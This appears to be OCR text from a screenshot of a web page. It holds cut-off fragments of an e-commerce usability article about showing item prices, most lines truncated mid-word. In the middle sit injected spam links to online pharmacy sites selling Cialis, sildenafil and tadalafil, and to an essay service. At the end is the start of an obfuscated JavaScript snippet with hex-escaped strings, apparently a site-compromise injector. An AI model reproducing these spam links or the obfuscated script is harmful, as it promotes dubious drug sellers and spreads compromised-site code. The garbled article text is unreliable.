
details customers use to understand the asp
not rendering it makes people think lo
understanding of an item line. We have hou
asking “Where’s the price? ” while tearing their 
Possibly B2C sites often associated with 
judgment of failing to remember prices in p
category pages or perhaps search results. The
in both circumstances; it allows users sepa
Here
http://alldrugs24h.com/
click
,
,
http://buycialisonline24h.com/
, 
http://buysildenafilonline24h.com/
,
http://buytadalafilonline24h.com/
http://ch
, ,
http://help-essay.info/
http://o
,
http://tadalafilsildenafil.com/
here
here
here
,
,
,
here
here
,
. before the most relevant types.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(